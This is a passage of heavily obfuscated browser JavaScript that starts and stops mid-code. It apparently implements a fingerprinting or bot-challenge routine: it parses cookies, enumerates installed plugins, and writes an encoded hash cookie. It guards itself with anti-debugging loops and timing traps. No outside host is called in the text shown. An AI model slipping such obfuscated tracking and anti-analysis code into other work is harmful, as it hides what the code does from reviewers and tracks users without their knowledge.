_0x15b518|_0x3b439a;},'\x55\x62\x6f':function _0x1a2e28(_0x25f750,_0x3a8dac){return _0x25f750>>_0x3a8dac;},'\x79\x4b\x72':function _0x407821(_0x386728,_0x1db60f){return _0x386728>>_0x1db60f;},'\x6b\x44\x45':function _0x28c630(_0x1fdd71,_0x4f868a){return _0x1fdd71&_0x4f868a;},'\x62\x50\x4b':function _0x22b55d(_0x2b5f4c,_0x7959b8){return _0x2b5f4c&_0x7959b8;}};var _0x4ed47a=_0xe28a('0xb', '\x34\x64\x6e\x34')[_0xe28a('0xc', '\x69\x73\x70\x38')]('\x7c'),_0x4fb36f=0x0;while(!![]){switch(_0x4ed47a[_0x4fb36f++]){case'\x30':var _0x34dc1e=_0xe28a('0xd', '\x77\x36\x41\x72');continue;case'\x31':_0x118bc6=0x0;continue;case'\x32':_0x753d77='';continue;case'\x33':while(_0x3c8220[_0xe28a('0xe', '\x46\x71\x72\x4a')](_0x118bc6,_0xcad18f)){var _0x43a11a=_0xe28a('0xf', '\x4c\x24\x4a\x56')[_0xe28a('0x10', '\x6b\x5b\x71\x35')]('\x7c'),_0x28147f=0x0;while(!![]){switch(_0x43a11a[_0x28147f++]){case'\x30':if(_0x3c8220[_0xe28a('0x11', '\x6b\x5b\x71\x35')](_0x118bc6,_0xcad18f)){_0x753d77+=_0x34dc1e[_0xe28a('0x12', '\x51\x62\x36\x50')](_0x3c8220[_0xe28a('0x13', '\x51\x62\x36\x50')](_0x24b037,0x2));_0x753d77+=_0x34dc1e[_0xe28a('0x14', '\x66\x53\x41\x48')](_0x3c8220[_0xe28a('0x15', '\x34\x64\x6e\x34')](_0x3c8220[_0xe28a('0x16', '\x31\x6c\x58\x4e')](_0x3c8220[_0xe28a('0x17', '\x69\x57\x29\x33')](_0x24b037,0x3),0x4),_0x3c8220[_0xe28a('0x18', '\x34\x64\x6e\x34')](_0x3c8220[_0xe28a('0x19', '\x40\x57\x6d\x77')](_0x438b55,0xf0),0x4)));_0x753d77+=_0x34dc1e[_0xe28a('0x1a', '\x63\x51\x33\x61')](_0x3c8220[_0xe28a('0x1b', '\x66\x53\x41\x48')](_0x438b55,0xf)<<0x2);_0x753d77+='\x3d';break;}continue;case'\x31':if(_0x3c8220[_0xe28a('0x1c', '\x34\x57\x4a\x34')](_0x118bc6,_0xcad18f)){_0x753d77+=_0x34dc1e[_0xe28a('0x1d', '\x6a\x78\x64\x42')](_0x3c8220[_0xe28a('0x1e', '\x66\x72\x21\x52')](_0x24b037,0x2));_0x753d77+=_0x34dc1e[_0xe28a('0x1f', '\x4c\x24\x4a\x56')](_0x3c8220[_0xe28a('0x20', '\x66\x53\x41\x48')](_0x3c8220[_0xe28a('0x21', '\x31\x6c\x58\x4e')](_0x24b037,0x3),0x4));_0x753d77+='\x3d\x3d';break;}continue;case'\x32':_0x753d77+=_0x34dc1e[_0xe28a('0x22', '\x40\x57\x6d\x77')](_0x3c8220[_0xe28a('0x23', '\x54\x66\x64\x5e')](_0x3c8220[_0xe28a('0x24', '\x5e\x33\x32\x5d')](_0x3c8220[_0xe28a('0x25', '\x4d\x54\x74\x40')](_0x24b037,0x3),0x4),_0x3c8220[_0xe28a('0x26', '\x53\x37\x69\x63')](_0x3c8220[_0xe28a('0x27', '\x57\x56\x41\x35')](_0x438b55,0xf0),0x4)));continue;case'\x33':_0x753d77+=_0x34dc1e[_0xe28a('0x28', '\x6c\x66\x42\x31')](_0x3c8220[_0xe28a('0x29', '\x51\x62\x36\x50')](_0x24b037,0x2));continue;case'\x34':_0x24b037=_0x3c8220[_0xe28a('0x2a', '\x4a\x58\x53\x42')](_0x1a76cd[_0xe28a('0x2b', '\x46\x71\x72\x4a')](_0x118bc6++),0xff);continue;case'\x35':_0x753d77+=_0x34dc1e[_0xe28a('0x2c', '\x66\x72\x21\x52')](_0x3c8220[_0xe28a('0x2d', '\x5b\x4e\x28\x4f')](_0x3c8220[_0xe28a('0x2e', '\x42\x47\x41\x49')](_0x3c8220[_0xe28a('0x2f', '\x4a\x58\x53\x42')](_0x438b55,0xf),0x2),_0x3c8220[_0xe28a('0x30', '\x7a\x69\x51\x44')](_0xc31271,0xc0)>>0x6));continue;case'\x36':_0xc31271=_0x1a76cd[_0xe28a('0x31', '\x24\x52\x36\x2a')](_0x118bc6++);continue;case'\x37':_0x753d77+=_0x34dc1e[_0xe28a('0x22', '\x40\x57\x6d\x77')](_0x3c8220[_0xe28a('0x32', '\x56\x6a\x46\x4e')](_0xc31271,0x3f));continue;case'\x38':_0x438b55=_0x1a76cd[_0xe28a('0x33', '\x5b\x4e\x28\x4f')](_0x118bc6++);continue;}break;}}continue;case'\x34':var _0x753d77,_0x118bc6,_0xcad18f;continue;case'\x35':return _0x753d77;continue;case'\x36':var _0x24b037,_0x438b55,_0xc31271;continue;case'\x37':_0xcad18f=_0x1a76cd[_0xe28a('0x34', '\x59\x66\x6a\x29')];continue;}break;}}function _0x4fd95d(_0x4d9094){var _0x5e454d=_0x4a2a9d(this,function(){var _0x25cd40=function(){return'\x64\x65\x76';},_0x445087=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2c1b89=function(){var _0x3b5763=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3b5763['\x74\x65\x73\x74'](_0x25cd40['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x19543e=function(){var _0x12575e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12575e['\x74\x65\x73\x74'](_0x445087['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5836ac=function(_0x32ffa5){var _0x3a1c2f=~-0x1>>0x1+0xff%0x0;if(_0x32ffa5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3a1c2f)){_0x27ccff(_0x32ffa5);}};var _0x27ccff=function(_0x21b39c){var _0x7ae9bb=~-0x4>>0x1+0xff%0x0;if(_0x21b39c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x7ae9bb){_0x5836ac(_0x21b39c);}};if(!_0x2c1b89()){if(!_0x19543e()){_0x5836ac('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5836ac('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5836ac('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5e454d();var _0x3ac1d9={'\x53\x48\x55':function _0x57b4a0(_0x1d3ac7,_0xf9faf7){return _0x1d82c9[_0xe28a('0x35', '\x59\x66\x6a\x29')](_0x1d3ac7,_0xf9faf7);}};return function(_0x421a91){_0x52c2db+=_0x421a91;return _0x3ac1d9[_0xe28a('0x36', '\x53\x37\x69\x63')](_0x4d9094,_0x421a91);};}function _0x1a85b9(){var _0x34bf0c=new _0x2fabcb[_0xe28a('0x37', '\x35\x5e\x4d\x76')]();var _0x456b2c=new _0x2fabcb[_0xe28a('0x38', '\x53\x37\x69\x63')](_0xe28a('0x39', '\x6b\x5b\x71\x35'));var _0x5cbe45=_0x324347[_0xe28a('0x3a', '\x6c\x59\x74\x32')][_0xe28a('0x3b', '\x57\x76\x50\x47')]('\x3b');for(var _0x6ee202=0x0;_0x1d82c9[_0xe28a('0x3c', '\x36\x47\x4f\x62')](_0x6ee202,_0x5cbe45[_0xe28a('0x3d', '\x69\x73\x70\x38')]);_0x6ee202++){var _0x3f6d62=_0x5cbe45[_0x6ee202][_0xe28a('0x3e', '\x69\x73\x70\x38')](0x0,_0x5cbe45[_0x6ee202][_0xe28a('0x3f', '\x40\x57\x6d\x77')]('\x3d'));var _0x2345c9=_0x5cbe45[_0x6ee202][_0xe28a('0x40', '\x7a\x69\x51\x44')](_0x5cbe45[_0x6ee202][_0xe28a('0x41', '\x38\x46\x34\x38')]('\x3d')+0x1,_0x5cbe45[_0x6ee202][_0xe28a('0x42', '\x72\x4f\x7a\x63')]);if(_0x456b2c[_0xe28a('0x43', '\x7a\x69\x51\x44')](_0x3f6d62)){_0x34bf0c[_0x34bf0c[_0xe28a('0x44', '\x4c\x24\x4a\x56')]]=_0x2345c9;}}_0x1d82c9[_0xe28a('0x45', '\x34\x57\x4a\x34')](_0x4e2af9);return _0x34bf0c;}function _0x3f19eb(_0x249358){var _0x2d919a={'\x64\x49\x4b':function _0x53f2ae(_0x4af553,_0x1cbeb8){return _0x4af553+_0x1cbeb8;},'\x74\x75\x5a':function _0xbae80a(_0x2fda1d,_0x31307a){return _0x2fda1d<_0x31307a;},'\x68\x70\x74':function _0x54bb0c(_0x125abb,_0x209c3e){return _0x125abb(_0x209c3e);},'\x6e\x56\x44':function _0x34ba55(_0x1321a1){return _0x1321a1();},'\x77\x59\x76':function _0x25963c(_0x333de9,_0x49f092){return _0x333de9(_0x49f092);},'\x6e\x4b\x41':function _0xf0008(_0x21a8c8,_0x1e9906){return _0x21a8c8+_0x1e9906;},'\x64\x66\x72':function _0x1c8f31(_0x26351b,_0x44de37){return _0x26351b+_0x44de37;},'\x68\x62\x51':function _0x201f21(_0x216769,_0x446f03,_0x519cce){return _0x216769(_0x446f03,_0x519cce);},'\x74\x71\x59':function _0x48f421(_0x1dded6,_0x10f072){return _0x1dded6-_0x10f072;},'\x47\x6d\x74':function _0xcd76f9(_0x11693d,_0xb071ce,_0x3e29d5,_0x22062f){return _0x11693d(_0xb071ce,_0x3e29d5,_0x22062f);},'\x47\x56\x50':function _0x18916e(_0x4c83fa,_0x56cfe8){return _0x4c83fa%_0x56cfe8;},'\x50\x46\x61':function _0x4e52af(_0x513e85){return _0x513e85();}};var _0x3ad171=_0xe28a('0x46', '\x59\x66\x6a\x29')[_0xe28a('0x47', '\x42\x47\x41\x49')]('\x7c'),_0x5323fd=0x0;while(!![]){switch(_0x3ad171[_0x5323fd++]){case'\x30':var _0x1025ef='\x91\x11\x39\x15\xb2\xf0\x1d\x7f';var _0x49bc92=0x4;while(--_0x49bc92){_0x1025ef=_0x1025ef['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1025ef[0x0];}var _0xcdd63b=_0x1025ef;var _0x6eb2bf=_0x1025ef['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x6eb2bf){_0xcdd63b=_0xcdd63b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcdd63b[0x0];}var _0xac869f='\xfd\xe3\xb1\x2e\x13\x21\xa6\x9d';var _0x5e2cab=0x2;var _0xcdc549=0x0;var _0x1e5909=[];for(var _0x39348f=0x0;_0x39348f<_0xac869f['\x6c\x65\x6e\x67\x74\x68'];_0x39348f++){_0x1e5909['\x70\x75\x73\x68'](_0x39348f);}var _0x5f529c=_0x1e5909.map(function(_0xc9b83e){return (_0x1e5909[_0xc9b83e]%_0x5e2cab)?'':_0xac869f[_0xc9b83e];})['\x6a\x6f\x69\x6e']('');var _0x428b10=_0x1e5909.map(function(_0xaebfbd){return (_0x1e5909[_0xaebfbd]%_0x5e2cab)?_0xac869f[_0xaebfbd]:'';})['\x6a\x6f\x69\x6e']('');var _0x11536f=[];for(var _0x5a3715=0x0;_0x5a3715<_0x5f529c['\x6c\x65\x6e\x67\x74\x68']+_0x428b10['\x6c\x65\x6e\x67\x74\x68'];_0x5a3715++){_0x11536f['\x70\x75\x73\x68'](_0x5a3715);}var _0xbe4981=_0x11536f.map(function(_0x7d0090){return _0x7d0090%_0x5e2cab==_0xcdc549?_0x5f529c[_0x7d0090/_0x5e2cab]:_0x428b10[_0x7d0090/_0x5e2cab|_0xcdc549];})['\x6a\x6f\x69\x6e']('');var _0x10a900=_0xe28a('0x49', _0xcdd63b);continue;case'\x31':for(var _0x3fcfcc=0x0;_0x2d919a[_0xe28a('0x4a', '\x69\x73\x70\x38')](_0x3fcfcc,_0x4ac011[_0xe28a('0x4b', '\x35\x5e\x4d\x76')]);_0x3fcfcc++){_0x2d5083[_0x3fcfcc]=_0x2d919a[_0xe28a('0x4c', '\x31\x6c\x58\x4e')](_0x2cdc51,_0x2d919a[_0xe28a('0x4d', '\x4d\x54\x74\x40')](_0x249358,_0x4ac011[_0x3fcfcc]));}continue;case'\x32':var _0x4ac011=_0x2d919a[_0xe28a('0x4e', '\x6a\x78\x64\x42')](_0x1a85b9);continue;case'\x33':var _0x579276=_0x2d5083[_0xe28a('0x4f', '\x36\x47\x4f\x62')]();continue;case'\x34':var _0x16eae5;continue;case'\x35':_0x16eae5=_0x2d919a[_0xe28a('0x50', '\x65\x6e\x71\x70')](btoa,_0x2d919a[_0xe28a('0x51', '\x48\x58\x77\x34')](_0x2d919a[_0xe28a('0x52', '\x78\x35\x5e\x21')](_0x2d919a[_0xe28a('0x53', '\x4d\x54\x74\x40')](_0xe28a,_0x2d919a[_0xe28a('0x54', '\x33\x5d\x37\x74')](_0x28ae[_0xe28a('0x55', '\x6d\x6f\x21\x55')],0x1),_0x10a900[_0xe28a('0x56', '\x6e\x56\x58\x77')](0x0,0x5)),_0xe28a('0x57', '\x33\x5d\x37\x74'))+_0x579276+_0xe28a('0x58', '\x57\x76\x50\x47'),_0x590434));continue;case'\x36':_0x2d919a[_0xe28a('0x59', '\x79\x79\x45\x46')](_0x4e2af9);continue;case'\x37':_0x2d919a[_0xe28a('0x5a', '\x66\x72\x21\x52')](_0x58a17d,_0xe28a('0x5b', '\x34\x64\x6e\x34'),_0x16eae5,0x14);continue;case'\x38':_0x28ae[_0xe28a('0x5c', '\x69\x73\x70\x38')]();continue;case'\x39':_0x28ae[_0xe28a('0x5d', '\x53\x37\x69\x63')](_0x2d919a[_0xe28a('0x5e', '\x6c\x66\x42\x31')](btoa,_0x249358));continue;case'\x31\x30':for(var _0x3fcfcc=0x0;_0x3fcfcc<_0x10a900[_0xe28a('0x5f', '\x65\x6e\x71\x70')];_0x3fcfcc++){_0x590434+=_0x2d919a[_0xe28a('0x60', '\x43\x41\x5e\x61')](_0x10a900[_0xe28a('0x61', '\x34\x64\x6e\x34')](_0x3fcfcc),_0x579276[_0xe28a('0x62', '\x29\x21\x46\x59')](_0x2d919a[_0xe28a('0x63', '\x24\x52\x36\x2a')](_0x3fcfcc,_0x579276[_0xe28a('0x64', '\x6e\x56\x58\x77')])))[_0xe28a('0x65', '\x72\x4f\x7a\x63')](0x10);}continue;case'\x31\x31':_0x2d919a[_0xe28a('0x66', '\x78\x35\x5e\x21')](_0x4e2af9);continue;case'\x31\x32':var _0x590434='';continue;case'\x31\x33':var _0x2d5083=new _0x2fabcb[_0xe28a('0x67', '\x53\x37\x69\x63')](_0x4ac011[_0xe28a('0x34', '\x59\x66\x6a\x29')]);continue;}break;}}function _0x2cdc51(_0x4d4cd5){var _0x27176f=0x0;for(var _0x1ab80d=0x0;_0x1d82c9[_0xe28a('0x68', '\x53\x5a\x58\x77')](_0x1ab80d,_0x4d4cd5[_0xe28a('0x69', '\x53\x7a\x31\x73')]);_0x1ab80d++){_0x27176f+=_0x4d4cd5[_0xe28a('0x6a', '\x69\x57\x29\x33')](_0x1ab80d);}_0x1d82c9[_0xe28a('0x6b', '\x57\x76\x50\x47')](_0x4e2af9);return _0x27176f;}function _0x58a17d(_0x158ef7,_0x182295,_0x527fd7){var _0x4ce8e2={'\x54\x76\x73':function _0x5e83e7(_0x1dfaec,_0xf77b25){return _0x1dfaec<_0xf77b25;},'\x49\x70\x73':function _0x1c86d2(_0x4fb7f9,_0x2af3ae){return _0x4fb7f9+_0x2af3ae;},'\x76\x58\x61':function _0x1b8d84(_0x21be29,_0x5fbd76){return _0x21be29*_0x5fbd76;},'\x73\x68\x58':function _0x365a41(_0x5e186e,_0x5144e5){return _0x5e186e+_0x5144e5;},'\x4d\x68\x69':function _0x5cc81b(_0x4b3c5c,_0x90b4c1){return _0x4b3c5c+_0x90b4c1;}};var _0x3dabff=_0xe28a('0x6c', '\x65\x6e\x71\x70')[_0xe28a('0x6d', '\x49\x65\x4f\x44')]('\x7c'),_0x4bd9e3=0x0;while(!![]){switch(_0x3dabff[_0x4bd9e3++]){case'\x30':var _0x3c8dea='';continue;case'\x31':var _0x9808b0='';continue;case'\x32':var _0x519dfa='';continue;case'\x33':var _0x59de76=_0xe28a('0x6e', '\x31\x6c\x58\x4e');continue;case'\x34':for(var _0x25e53a=0x4;_0x4ce8e2[_0xe28a('0x6f', '\x56\x6a\x46\x4e')](_0x25e53a,_0x59de76[_0xe28a('0x70', '\x33\x5d\x37\x74')]);_0x25e53a++){_0x3c8dea+=_0x59de76[_0x25e53a];}continue;case'\x35':if(_0x527fd7){var _0x2b8c47=new _0x2fabcb[_0xe28a('0x71', '\x57\x56\x41\x35')]();_0x2b8c47[_0xe28a('0x72', '\x6e\x56\x58\x77')](_0x4ce8e2[_0xe28a('0x73', '\x56\x6a\x46\x4e')](_0x2b8c47[_0xe28a('0x74', '\x68\x21\x55\x50')](),_0x4ce8e2[_0xe28a('0x75', '\x59\x66\x6a\x29')](_0x527fd7,0x3e8)));var _0x519dfa=_0x4ce8e2[_0xe28a('0x76', '\x34\x64\x6e\x34')](_0xe28a('0x77', '\x6a\x78\x64\x42'),_0x2b8c47[_0xe28a('0x78', '\x6e\x56\x58\x77')]());}continue;case'\x36':for(var _0x561f48=0x0;_0x4ce8e2[_0xe28a('0x79', '\x4a\x58\x53\x42')](_0x561f48,0x4);_0x561f48++){_0x9808b0+=_0x59de76[_0x561f48];}continue;case'\x37':_0x324347[_0xe28a('0x7a', '\x72\x4f\x7a\x63')]=_0x4ce8e2[_0xe28a('0x7b', '\x24\x52\x36\x2a')](_0x4ce8e2[_0xe28a('0x7c', '\x46\x71\x72\x4a')](_0x4ce8e2[_0xe28a('0x7d', '\x6c\x59\x74\x32')](_0x158ef7,'\x3d'),_0x182295)+_0x519dfa,_0xe28a('0x7e', '\x57\x76\x50\x47'));continue;}break;}}function _0x5a78ea(){function _0x26dbfc(_0x38fa89){if(_0x1d82c9[_0xe28a('0x7f', '\x72\x4f\x7a\x63')](_0x1d82c9[_0xe28a('0x80', '\x69\x73\x70\x38')]('',_0x38fa89/_0x38fa89)[_0xe28a('0x4b', '\x35\x5e\x4d\x76')],0x1)||_0x1d82c9[_0xe28a('0x81', '\x34\x57\x4a\x34')](_0x1d82c9[_0xe28a('0x82', '\x6b\x5b\x71\x35')](_0x38fa89,0x14),0x0)){(function(){}[_0xe28a('0x83', '\x6e\x56\x58\x77')](_0xe28a('0x84', '\x65\x6e\x71\x70'))());}else{(function(){}[_0xe28a('0x85', '\x54\x66\x64\x5e')](_0xe28a('0x86', '\x57\x56\x41\x35'))());}return _0x1d82c9[_0xe28a('0x87', '\x65\x6e\x71\x70')](_0x26dbfc,++_0x38fa89);}try{return _0x1d82c9[_0xe28a('0x88', '\x7a\x69\x51\x44')](_0x26dbfc,0x0);}catch(_0x55cc8a){}};function _0x4e2af9(){if(_0x1d82c9[_0xe28a('0x89', '\x34\x57\x4a\x34')](_0x1d82c9[_0xe28a('0x8a', '\x48\x58\x77\x34')](new _0x2fabcb[_0xe28a('0x9', '\x7a\x69\x51\x44')]()[_0xe28a('0x8b', '\x34\x64\x6e\x34')](),_0x2accf0),0x1f4)){_0x1d82c9[_0xe28a('0x8c', '\x69\x73\x70\x38')](_0x5a78ea);}}function _0x20a4ea(_0x4c1302){var _0x1e81df={'\x49\x4c\x54':function _0x37c6ad(_0x38a813,_0x4103cb){return _0x38a813<_0x4103cb;},'\x75\x53\x49':function _0x3f81f2(_0x23d95b,_0x4dbfcc){return _0x23d95b!==_0x4dbfcc;},'\x45\x6e\x4e':function _0x37d943(_0x24b1dd){return _0x24b1dd();},'\x72\x44\x6c':function _0x36b539(_0x25b1c1,_0x56eb63){return _0x25b1c1(_0x56eb63);},'\x52\x77\x77':function _0x35a663(_0x5c6520,_0x3098d1){return _0x5c6520+_0x3098d1;},'\x72\x61\x65':function _0x26bd19(_0x31c256,_0x230e4f){return _0x31c256(_0x230e4f);},'\x49\x79\x63':function _0x5e770c(_0x131d61,_0x39a632){return _0x131d61+_0x39a632;},'\x6c\x56\x73':function _0x489ecf(_0xda338d,_0x9fbb04){return _0xda338d(_0x9fbb04);},'\x57\x56\x43':function _0x5dcde9(_0x5e5ca9,_0x5eeb44){return _0x5e5ca9+_0x5eeb44;},'\x72\x69\x74':function _0xcb23b8(_0x5dd52d){return _0x5dd52d();},'\x53\x6c\x45':function _0x39346f(_0x260ab5,_0x252865){return _0x260ab5===_0x252865;},'\x53\x4a\x66':function _0x39454b(_0x331e27,_0x58c89a){return _0x331e27(_0x58c89a);},'\x73\x56\x53':function _0x2c8c29(_0x341128,_0xbffe7e){return _0x341128(_0xbffe7e);},'\x43\x45\x46':function _0x4cddc5(_0x1f3bc9,_0x4cb6b6){return _0x1f3bc9==_0x4cb6b6;},'\x77\x71\x70':function _0x413954(_0x3fe9cc,_0x5b6790){return _0x3fe9cc==_0x5b6790;},'\x7a\x7a\x72':function _0x880f03(_0x543d67,_0x380890){return _0x543d67<_0x380890;},'\x68\x76\x61':function _0x52a5f4(_0x4794dc,_0x1e219f){return _0x4794dc===_0x1e219f;},'\x6e\x4e\x61':function _0x512016(_0x2689b3,_0x2b2198){return _0x2689b3>_0x2b2198;},'\x57\x46\x63':function _0x215c45(_0x19539f,_0x5d5b7a){return _0x19539f(_0x5d5b7a);},'\x6e\x68\x4a':function _0x27cda9(_0x1f9735,_0x28ff73){return _0x1f9735(_0x28ff73);},'\x44\x64\x66':function _0x24fe31(_0x3b8942,_0xe7b4f3){return _0x3b8942+_0xe7b4f3;},'\x53\x4e\x5a':function _0x53ca64(_0x5b0a93,_0x578baf){return _0x5b0a93+_0x578baf;},'\x66\x6f\x56':function _0x504059(_0x4bf4f2,_0x5a90d2){return _0x4bf4f2+_0x5a90d2;},'\x41\x46\x72':function _0x4a2950(_0xb7b0fd,_0x4619fb){return _0xb7b0fd+_0x4619fb;},'\x64\x48\x45':function _0x512e80(_0x351798){return _0x351798();}};var _0x4a2227=_0xe28a('0x8d', '\x57\x56\x41\x35')[_0xe28a('0x8e', '\x35\x5e\x4d\x76')]('\x7c'),_0x45e011=0x0;while(!![]){switch(_0x4a2227[_0x45e011++]){case'\x30':for(var _0x3c5279=0x0;_0x1e81df[_0xe28a('0x8f', '\x40\x57\x6d\x77')](_0x3c5279,_0x4c1302[_0xe28a('0x90', '\x65\x72\x74\x76')]);_0x3c5279++){var _0x364f46=_0x4c1302[_0x3c5279][0x0];var _0x540363=_0x4c1302[_0x3c5279][0x2];switch(_0x4c1302[_0x3c5279][0x1]){case _0xe28a('0x91', '\x34\x57\x4a\x34'):try{if(_0x1e81df[_0xe28a('0x92', '\x40\x57\x6d\x77')](typeof _0x1e81df[_0xe28a('0x93', '\x66\x72\x21\x52')](_0x540363),_0xe28a('0x94', '\x46\x71\x72\x4a'))){_0x9f032[_0x9f032[_0xe28a('0x95', '\x56\x6a\x46\x4e')]]=_0x1e81df[_0xe28a('0x96', '\x56\x6a\x46\x4e')](_0x163d1f,_0x1e81df[_0xe28a('0x97', '\x34\x64\x6e\x34')](_0x364f46,_0xe28a('0x98', '\x6d\x6f\x21\x55')));}else{_0x9f032[_0x9f032[_0xe28a('0x99', '\x34\x57\x4a\x34')]]=_0x1e81df[_0xe28a('0x9a', '\x54\x66\x64\x5e')](_0x163d1f,_0x1e81df[_0xe28a('0x9b', '\x65\x6e\x71\x70')](_0x364f46,_0xe28a('0x9c', '\x56\x6a\x46\x4e')));}}catch(_0x1100d2){_0x9f032[_0x9f032[_0xe28a('0x9d', '\x34\x64\x6e\x34')]]=_0x1e81df[_0xe28a('0x9e', '\x57\x56\x41\x35')](_0x163d1f,_0x1e81df[_0xe28a('0x9f', '\x65\x6e\x71\x70')](_0x364f46,_0xe28a('0xa0', '\x77\x36\x41\x72')));}break;case _0xe28a('0xa1', '\x31\x6c\x58\x4e'):try{try{_0x47a2c3=_0x1e81df[_0xe28a('0xa2', '\x49\x65\x4f\x44')](_0x540363);if(_0x1e81df[_0xe28a('0xa3', '\x6b\x5b\x71\x35')](typeof _0x47a2c3,_0xe28a('0xa4', '\x48\x58\x77\x34'))){_0x9f032[_0x9f032[_0xe28a('0xa5', '\x79\x79\x45\x46')]]=_0x1e81df[_0xe28a('0xa6', '\x49\x65\x4f\x44')](_0x163d1f,_0x1e81df[_0xe28a('0xa7', '\x4a\x58\x53\x42')](_0x364f46,_0xe28a('0xa8', '\x57\x56\x41\x35')));}else if(_0x47a2c3===null){_0x9f032[_0x9f032[_0xe28a('0x55', '\x6d\x6f\x21\x55')]]=_0x1e81df[_0xe28a('0xa9', '\x36\x47\x4f\x62')](_0x163d1f,_0x1e81df[_0xe28a('0xaa', '\x7a\x69\x51\x44')](_0x364f46,_0xe28a('0xab', '\x65\x6e\x71\x70')));}else{_0x9f032[_0x9f032[_0xe28a('0xac', '\x42\x47\x41\x49')]]=_0x1e81df[_0xe28a('0xad', '\x46\x71\x72\x4a')](_0x163d1f,_0x1e81df[_0xe28a('0xae', '\x69\x57\x29\x33')](_0x1e81df[_0xe28a('0xaf', '\x38\x46\x34\x38')](_0x364f46,'\x3d'),_0x47a2c3[_0xe28a('0xb0', '\x46\x71\x72\x4a')]()));}}catch(_0x279f1c){_0x9f032[_0x9f032[_0xe28a('0xb1', '\x36\x47\x4f\x62')]]=_0x1e81df[_0xe28a('0xb2', '\x5b\x4e\x28\x4f')](_0x163d1f,_0x1e81df[_0xe28a('0xb3', '\x6d\x6f\x21\x55')](_0x364f46,_0xe28a('0xb4', '\x5b\x4e\x28\x4f')));break;}break;}catch(_0x47e3bb){_0x9f032[_0x9f032[_0xe28a('0x99', '\x34\x57\x4a\x34')]]=_0x1e81df[_0xe28a('0xb5', '\x35\x5e\x4d\x76')](_0x163d1f,_0x1e81df[_0xe28a('0xb6', '\x57\x56\x41\x35')](_0x364f46,'\x3d')+_0x47e3bb);}break;case _0xe28a('0xb7', '\x4a\x58\x53\x42'):try{var _0x2666ac=_0xe28a('0xb8', '\x4d\x54\x74\x40')[_0xe28a('0xb9', '\x34\x64\x6e\x34')]('\x7c'),_0x2d2793=0x0;while(!![]){switch(_0x2666ac[_0x2d2793++]){case'\x30':try{var _0x477c24=_0x28e2dd[_0xe28a('0xba', '\x53\x37\x69\x63')][_0xe28a('0x90', '\x65\x72\x74\x76')];if(_0x1e81df[_0xe28a('0xbb', '\x4a\x58\x53\x42')](_0x477c24,0x0)||_0x1e81df[_0xe28a('0xbc', '\x49\x65\x4f\x44')](_0x477c24,null)){_0x9f032[_0x9f032[_0xe28a('0xbd', '\x54\x66\x64\x5e')]]=_0x1e81df[_0xe28a('0xbe', '\x57\x76\x50\x47')](_0x163d1f,_0xe28a('0xbf', '\x35\x57\x25\x58'));break;}}catch(_0x16d379){_0x9f032[_0x9f032[_0xe28a('0x34', '\x59\x66\x6a\x29')]]=_0x1e81df[_0xe28a('0xc0', '\x6b\x5b\x71\x35')](_0x163d1f,_0xe28a('0xc1', '\x66\x53\x41\x48'));break;}continue;case'\x31':var _0x64d9aa=[];continue;case'\x32':for(var _0xaa7823=0x0;_0x1e81df[_0xe28a('0xc2', '\x65\x6e\x71\x70')](_0xaa7823,_0x28e2dd[_0xe28a('0xc3', '\x72\x4f\x7a\x63')][_0xe28a('0xc4', '\x46\x71\x72\x4a')]);_0xaa7823++){var _0x4713ab=_0xe28a('0xc5', '\x31\x6c\x58\x4e')[_0xe28a('0xc6', '\x54\x66\x64\x5e')]('\x7c'),_0x40129a=0x0;while(!![]){switch(_0x4713ab[_0x40129a++]){case'\x30':var _0x4777f3=_0x28e2dd[_0xe28a('0xc7', '\x69\x57\x29\x33')][_0xaa7823][_0xe28a('0xc8', '\x6e\x56\x58\x77')];continue;case'\x31':var _0x3bb71b=_0xe28a('0xc9', '\x35\x57\x25\x58');continue;case'\x32':if(_0x1e81df[_0xe28a('0xca', '\x69\x73\x70\x38')](typeof _0x4777f3,_0xe28a('0xcb', '\x65\x6e\x71\x70'))){_0x3bb71b=_0xe28a('0xcc', '\x77\x36\x41\x72');}else if(_0x1e81df[_0xe28a('0xcd', '\x6c\x66\x42\x31')](_0x4777f3[_0xe28a('0xce', '\x43\x41\x5e\x61')]('\x2e')[_0xe28a('0xcf', '\x77\x36\x41\x72')],0x1)){_0x3bb71b=_0x4777f3[_0xe28a('0x3b', '\x57\x76\x50\x47')]('\x2e')[_0xe28a('0xd0', '\x35\x5e\x4d\x76')]();}continue;case'\x33':if(_0x1e81df[_0xe28a('0xd1', '\x6c\x59\x74\x32')](typeof _0x28e2dd[_0xe28a('0xd2', '\x6e\x56\x58\x77')][_0xaa7823],_0xe28a('0xd3', '\x69\x73\x70\x38'))){_0x9f032[_0x9f032[_0xe28a('0xd4', '\x23\x74\x66\x36')]]=_0x1e81df[_0xe28a('0xd5', '\x72\x4f\x7a\x63')](_0x163d1f,_0xe28a('0xd6', '\x49\x65\x4f\x44'));break;}continue;case'\x34':if(_0x64d9aa[_0xe28a('0xd7', '\x65\x6e\x71\x70')](_0x3bb71b)<0x0){_0x64d9aa[_0xe28a('0xd8', '\x68\x21\x55\x50')](_0x3bb71b);}continue;}break;}}continue;case'\x33':for(var _0xaa7823=0x0;_0x1e81df[_0xe28a('0xd9', '\x6c\x59\x74\x32')](_0xaa7823,_0x64d9aa[_0xe28a('0xb1', '\x36\x47\x4f\x62')]);_0xaa7823++){_0x9f032[_0x9f032[_0xe28a('0xac', '\x42\x47\x41\x49')]]=_0x1e81df[_0xe28a('0xda', '\x56\x6a\x46\x4e')](_0x163d1f,_0x1e81df[_0xe28a('0xdb', '\x5e\x33\x32\x5d')](_0xe28a('0xdc', 